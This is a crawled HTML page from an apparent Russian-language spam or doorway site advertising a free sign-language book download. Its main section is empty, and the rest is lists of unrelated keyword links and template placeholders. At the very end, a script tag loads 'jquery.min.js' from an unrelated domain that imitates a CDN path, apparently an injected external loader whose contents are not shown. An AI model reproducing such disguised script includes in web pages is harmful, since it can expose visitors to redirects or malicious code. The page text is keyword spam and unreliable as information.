

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-kniga-yazyk-zhestov-skachat-besplatno.html
body_size: 2161
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга язык жестов скачать бесплатно - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга язык жестов скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-rozovye-serdechki.html">Розовые сердечки</a></li>
                                <li><a href="mpu1-zhurnal-vedeniya-sluzhebnyh-zapisok.html">Журнал ведения служебных записок</a></li>
                                <li><a href="mpu1-istoriya-shahmat-prezentaciya.html">История шахмат презентация</a></li>
                                <li><a href="mpu1-upstream-knigi.html">Upstream книги</a></li>
                                <li><a href="mpu1-pochemu-ne-stavyatsya-heshtegi-v-instagramm.html">Почему не ставятся хэштеги в инстаграмм</a></li>
                                <li><a href="mpu1-igry-dlya-planshetov-android.html">Игры для планшетов андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Файн Ридер бесплатно для Windows.</li>
<li>Скачать Торрент Смурфики Сериал Бесплатно - doctrine.</li>
<li>Blog Archives - nepalinstruction.</li>
<li>Торрент скачать бесплатно фильмы, сериалы, игры, музыка.</li>
<li>Учебно-методический материал по ОРКСЭ (4 класс) на тему.</li>
<li>Книга по МХК (8 класс) по теме: Учебник по искусству.</li>
<li>Тысячи анимированных гифок, картинок и анимаций:.</li>
<li>Утилита Samsung Home 9.41 Скачать без смс - filesneeds.</li>
<li>Сталинград (2013) смотреть онлайн или скачать фильм через.</li>
<li>Crysis — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-istoriya-nemeckoy-literatury.html">История немецкой литературы</a></li>
                                            <li><a href="mpu1-pesnya-zhuki-skachat-besplatno.html">Песня жуки скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-besplatno-pesni-aleksandra-pushnogo.html">Скачать бесплатно песни александра пушного</a></li>
                                            <li><a href="mpu1-gotovye-prezentacii-onlayn.html">Готовые презентации онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-prezentaciya-rodnoy-gorod-2-klass-moskva.html">Презентация родной город 2 класс москва</a></li>
                                            <li><a href="mpu1-pesnya-pro-kupca-kalashnikova-video-skachat.html">Песня про купца калашникова видео скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-gdz-po-informatike-praktikum-10-11-klass.html">Гдз по информатике практикум 10 11 класс</a></li>
                                            <li><a href="mpu1-gugl-opera.html">Гугл опера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
